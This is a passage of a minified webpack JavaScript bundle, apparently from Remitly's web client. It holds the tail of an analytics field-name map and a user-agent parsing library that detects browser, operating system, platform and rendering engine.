ing",phone:"phone",phoneButton:"phone-button",redirect:"redirect",remitlyPrefill:"remitly_prefill",restartedFromError:"restarted_from_error",restartedFromIdle:"restarted_from_idle",resumedFromIdle:"resumed_from_idle",salesforce:"salesforce",search:"search",searchResult:"search-result",searchResultPage:"search-result-page",sharedCreds:"shared_creds",smartLock:"smart_lock",success:"success",tablet:"tablet",timeout:"timeout",topic:"topic",touchId:"touch_id",unknownNetwork:"unknown_network",unresolvedHostname:"unresolved_hostname",userSearchReady:"user-search-ready",web:"web",whatsappButton:"whatsapp-button"},getFields:function(e){return t[e].fields},getParentSchemaNames:function(e){return n[e]}}},593643:function(e){e.exports=function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}return a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=90)}({17:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n=a(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var a=t.match(e);return a&&a.length>0&&a[1]||""},e.getSecondMatch=function(e,t){var a=t.match(e);return a&&a.length>1&&a[2]||""},e.matchAndReturnConst=function(e,t,a){if(e.test(t))return a},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,a,n){void 0===n&&(n=!1);var r=e.getVersionPrecision(t),i=e.getVersionPrecision(a),s=Math.max(r,i),o=0,c=e.map([t,a],(function(t){var a=s-e.getVersionPrecision(t),n=t+new Array(a+1).join(".0");return e.map(n.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(n&&(o=s-Math.min(r,i)),s-=1;s>=o;){if(c[0][s]>c[1][s])return 1;if(c[0][s]===c[1][s]){if(s===o)return 0;s-=1}else if(c[0][s]<c[1][s])return-1}},e.map=function(e,t){var a,n=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(a=0;a<e.length;a+=1)n.push(t(e[a]));return n},e.find=function(e,t){var a,n;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(a=0,n=e.length;a<n;a+=1){var r=e[a];if(t(r,a))return r}},e.assign=function(e){for(var t,a,n=e,r=arguments.length,i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(Object.assign)return Object.assign.apply(Object,[e].concat(i));var o=function(){var e=i[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){n[t]=e[t]}))};for(t=0,a=i.length;t<a;t+=1)o();return e},e.getBrowserAlias=function(e){return n.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return n.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,a){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(91))&&n.__esModule?n:{default:n},i=a(18);function s(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o=function(){function e(){}var t,a,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return i.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return i.ENGINE_MAP}},{key:"OS_MAP",get:function(){return i.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return i.PLATFORMS_MAP}}],(a=null)&&s(t.prototype,a),n&&s(t,n),e}();t.default=o,e.exports=t.default},91:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n=c(a(92)),r=c(a(93)),i=c(a(94)),s=c(a(95)),o=c(a(17));function c(e){return e&&e.__esModule?e:{default:e}}var _=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=o.default.find(n.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=o.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=o.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=o.default.find(s.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return o.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,a={},n=0,r={},i=0;if(Object.keys(e).forEach((function(t){var s=e[t];"string"==typeof s?(r[t]=s,i+=1):"object"==typeof s&&(a[t]=s,n+=1)})),n>0){var s=Object.keys(a),c=o.default.find(s,(function(e){return t.isOS(e)}));if(c){var _=this.satisfies(a[c]);if(void 0!==_)return _}var u=o.default.find(s,(function(e){return t.isPlatform(e)}));if(u){var d=this.satisfies(a[u]);if(void 0!==d)return d}}if(i>0){var l=Object.keys(r),m=o.default.find(l,(function(e){return t.isBrowser(e,!0)}));if(void 0!==m)return this.compareVersion(r[m])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var a=this.getBrowserName().toLowerCase(),n=e.toLowerCase(),r=o.default.getBrowserTypeByAlias(n);return t&&r&&(n=r.toLowerCase()),n===a},t.compareVersion=function(e){var t=[0],a=e,n=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(a=e.substr(1),"="===e[1]?(n=!0,a=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?a=e.substr(1):"~"===e[0]&&(n=!0,a=e.substr(1)),t.indexOf(o.default.compareVersions(r,a,n))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=_,e.exports=t.default},92:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=/version\/(\d+(\.?_?\d+)+)/i,s=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},a=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},a=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},a=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},a=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},a=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},a=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},a=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},a=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},a=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},a=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},a=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},a=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},a=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},a=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},a=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return a&&(t.version=a),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},a=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},a=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},a=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},a=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},a=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},a=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},a=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},a=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},a=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},a=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},a=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},a=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){var t=!e.test(/like android/i),a=e.test(/android/i);return t&&a},describe:function(e){var t={name:"Android Browser"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},a=r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=s,e.exports=t.default},93:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:i.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),a=r.default.getWindowsVersionName(t);return{name:i.OS_MAP.Windows,version:t,versionName:a}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:i.OS_MAP.iOS},a=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return a&&(t.version=a),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),a=r.default.getMacOSVersionName(t),n={name:i.OS_MAP.MacOS,version:t};return a&&(n.versionName=a),n}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:i.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),a=e.test(/android/i);return t&&a},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),a=r.default.getAndroidVersionName(t),n={name:i.OS_MAP.Android,version:t};return a&&(n.versionName=a),n}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),a={name:i.OS_MAP.WebOS};return t&&t.length&&(a.version=t),a}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:i.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:i.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:i.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:i.OS_MAP.PlayStation4,version:t}}}];t.default=s,e.exports=t.default},94:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",a={type:i.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(a.model=t),a}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),a=e.test(/like (ipod|iphone)/i);return t&&!a},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:i.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}}];t.default=s,e.exports=t.default},95:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=a(18),s=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:i.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:i.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:i.ENGINE_MAP.Trident},a=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:i.ENGINE_MAP.Presto},a=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:function(e){var t=e.test(/gecko/i),a=e.test(/like gecko/i);return t&&!a},describe:function(e){var t={name:i.ENGINE_MAP.Gecko},a=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:i.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:i.ENGINE_MAP.WebKit},a=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}}];t.default=s,e.exports=t.default}})}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-666e80fba9410fe69622.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ea1a3203a3b1c30d4f37.js
body_size: 6762
content:
